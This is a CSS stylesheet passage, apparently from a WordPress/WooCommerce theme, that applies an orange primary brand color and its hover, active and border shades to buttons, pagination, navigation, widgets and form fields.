.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active, 
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
.blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul li a.active, .blog-sidebar .widget_meta ul .list-group-item.active, 
.blog-sidebar .widget_meta ul .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget_meta ul a.active, 
.blog-sidebar .widget_meta ul .wp-block-categories__list a.active, 
.wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
.single-product .flex-direction-nav .flex-prev:hover,
.single-product .flex-direction-nav .flex-next:hover,
.single-product .flex-direction-nav .flex-prev,
.single-product .flex-direction-nav .flex-next,
.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover, 
.mas-wpjmc-pagination ul .page-numbers:hover,
.btn-outline-primary, 
.wp-block-button.is-style-outline .wp-block-button__link,
h1 > a:hover,
h2 > a:hover,
h3 > a:hover, 
h4 > a:hover, 
h5 > a:hover, 
h6 > a:hover, 
.h1 > a:hover, 
.h2 > a:hover, 
.h3 > a:hover, 
.h4 > a:hover, 
.h5 > a:hover, 
.page-template-template-terms-conditions #content h2 > a:hover, 
.page-template-template-terms-conditions #content h3 > a:hover, 
.page-template-template-privacy-policy #content h2 > a:hover, 
.page-template-template-privacy-policy #content h3 > a:hover, 
.h6 > a:hover, .comment-list .comment-reply-title a > a:hover, 
.pingback .url > a:hover, .trackback .url > a:hover, 
.blog-sidebar .wp-block-latest-posts > li a > a:hover, 
.blog-sidebar .wp-block-latest-comments > li a > a:hover, 
.blog-sidebar #recentcomments > li a > a:hover, 
.blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, 
.blog-sidebar .widget_rss li .rsswidget > a:hover, 
.page-template-template-terms-conditions #content h4 > a:hover, 
.page-template-template-privacy-policy #content h4 > a:hover,
.link__icon,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:hover, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover, 
.blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:focus, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus, 
.blog-sidebar .widget_meta ul li a:focus,
.u-header__nav-item:hover .u-header__nav-link, 
.u-header__nav-item:focus .u-header__nav-link,
.u-header .active > .u-header__nav-link,
.u-header__product-banner-title,
.btn.btn-soft-primary,
.btn-soft-primary,
.list-group-item-action:hover,
.wp-block-categories-list a:hover, 
.wp-block-categories__list a:hover, 
.list-group-item-action:focus, 
.wp-block-categories-list a:focus, 
.wp-block-categories__list a:focus,
.u-slick__arrow:not(.u-slick__arrow--flat-white):not(:hover),
.btn-custom-toggle-primary:hover,
.u-header__promo-link:hover .u-header__promo-title,
.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text,
.u-media-player:hover .u-media-player__icon:not(.u-media-player__icon--success), 
.u-media-player:focus .u-media-player__icon:not(.u-media-player__icon--success),
.u-go-to-ver-arrow,
.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active,
.card-btn-arrow,
.nav-box .nav-link.active,
.nav-white .nav-link.active,
.nav-classic .nav-link.active,
.nav-classic .nav-link:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.u-header__sub-menu .active > .u-header__sub-menu-nav-link,
.card-text-dark:hover,
.u-slick__arrow--flat-white:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before,
.btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:not(:hover),
.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title,
.u-go-to-modern,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.dropdown-item:hover,
.u-sidebar--account__list-link.active,
.u-sidebar--account__list-link:hover,
.u-sidebar--account__list-link.active .u-sidebar--account__list-icon, 
.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon,
.brand-primary, 
.brand-primary:focus, 
.brand-primary:hover,
.dropdown-item.active,
.list-group .active > .list-group-item, 
.list-group .wp-block-categories-list .active > a, 
.wp-block-categories-list .list-group .active > a,
.list-group .wp-block-categories__list .active > a, 
.wp-block-categories__list .list-group .active > a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.has-primary-color {
    color: #ff672e;
}

.text-primary, 
.site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
.page-template-template-privacy-policy #content h2, 
.page-template-template-privacy-policy #content h3, 
.page-template-template-privacy-policy #content h4, 
.page-template-template-privacy-policy #content h5, 
.page-template-template-privacy-policy #content h6,
a.text-primary:hover, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
a.text-primary:focus, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, 
.site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover,
.hero-fancybox .u-media-player__icon--bg-primary {
    color: #ff672e !important;
}

a:hover,
.btn-link:hover,
.single-product .product_meta a:hover {
    color: #b34820;
}

table.wishlist_table .product-name a:hover,
.header-nav-menu-block li a:hover,
.hero-form-6 .small span a:hover,
.hero-form-7 .small span a:hover,
.header-nav-menu-block li a:hover {
    color: #b34820 !important;
}

.u-hero-v1__last-next {
    color: #993e1c;
}

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.hp-listing-dashboard .hp-pagination .page-numbers.current,
.demo_store,
.badge-primary,
.bg-primary,
.btn-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a:not(:hover), input:not(:hover)[type="submit"], 
.wp-block-file__button:not(:hover), 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover), 
.widget.widget_price_filter button:not(:hover), 
.widget.widget_layered_nav button:not(:hover), 
.shop-sidebar .widget.widget_search .search-submit:not(:hover), 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
.widget_price_filter .ui-slider .ui-slider-range,
.front_widget_price_filter .u-range-slider .ui-slider-range,
.footer-button-link a:hover, 
input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, 
.widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.u-slick__arrow:not(.u-slick__arrow--flat-white):hover,
.u-slick__pagination li span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.u-go-to,
.u-slick__arrow-classic:hover,
.u-media-viewer__icon,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a, 
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.progress-bar,
.btn-soft-primary[href]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[href]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[href].dropdown-toggle, 
.btn-soft-primary[type]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[type]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[type].dropdown-toggle,
.front-slick-carousel .slick-dots li,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active,
.u-range-slider .irs-bar,
.u-range-slider .irs-bar-edge,
.u-hamburger:hover .u-hamburger__inner, 
.u-hamburger:hover .u-hamburger__inner::before, 
.u-hamburger:hover .u-hamburger__inner::after,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    background: #ff672e;
}

.btn-primary,
.btn-primary:hover {
    background: #ff672e !important;
}

.has-primary-background-color {
    background-color: #ff672e;
}

.bg-primary,
.select2-container.select2-container--default .select2-results__option--highlighted, 
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"],
.wp-block-pullquote:not(.is-style-solid-color) blockquote,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-primary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-primary {
    background-color: #ff672e !important;
}

.u-blog-thumb-minimal:hover {
    background-color: #e65d29;
}

a.bg-primary:hover, 
.select2-container.select2-container--default a.select2-results__option--highlighted:hover, 
a.bg-primary:focus, 
.select2-container.select2-container--default a.select2-results__option--highlighted:focus, 
button.bg-primary:hover, 
.select2-container.select2-container--default button.select2-results__option--highlighted:hover, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"], 
button.bg-primary:focus, 
.select2-container.select2-container--default button.select2-results__option--highlighted:focus, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
    background: #cc5225 !important;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    background-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active {
    background-color: #cc5225 !important;
}

.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.link__icon,
.btn-soft-primary,
.u-slick__arrow:not(.u-slick__arrow--flat-white),
.u-go-to-ver-arrow ,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.btn-soft-primary[href].disabled, 
.btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, 
.btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:after,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.u-sidebar--account__list-link.active, 
.u-sidebar--account__list-link:hover {
    background-color: rgba(255, 103, 46, 0.1);
}

.hero-fancybox .u-media-player__icon--bg-primary {
    background-color: rgba(255, 103, 46, 0.1) !important;
}

ul.page-numbers > li > a.current, ul.page-numbers > li > span.current,
.btn-outline-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a, 
input[type="submit"], 
.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link, 
.widget.widget_price_filter button, 
.widget.widget_layered_nav button, 
.shop-sidebar .widget.widget_search .search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit],
.footer-button-link a:hover, input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, .widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-primary,
.u-slick__pagination li.slick-active span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a,
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.front-slick-carousel .slick-dots li.slick-active,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    border-color: #ff672e;
}

.btn-primary:hover,
.btn-primary {
    border-color: #ff672e !important;
}

.select2.select2-container.select2-container--focus .select2-selection--multiple,
.custom-select:focus, 
select:focus, 
.select2.select2-container .select2-selection--single:focus, 
.select2.select2-container .select2-selection--multiple:focus, 
.form-control:focus,
.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
 .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-select select:focus, 
 .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
 .subscribe-form.wpforms-container textarea:focus, div.wpforms-container-full.subscribe-form textarea:focus, 
 .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-select select:focus, 
 .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus,
 div.wpforms-container-full.contact-form textarea:focus {
    border-color: rgba(255, 103, 46, 0.5);
}

.single-product .product_meta a:hover {
    border-color: #b34820;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    border-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    border-color: #c24e23;
}

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    border-color: rgba(255, 103, 46, 0.3);
}

.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
    border-top-color: #ff672e;
}

.nav-classic .nav-link.active {
    border-bottom-color: #ff672e;
}

.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover {
    border-color: rgba(255, 103, 46, 0.1);
}

.u-header-collapse__submenu .u-header-collapse__nav-list,
.u-header-collapse__submenu-list {
    border-left-color: #ff672e;
}

.front-wpjm-pages .bootstrap-select > .bs-placeholder,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder,
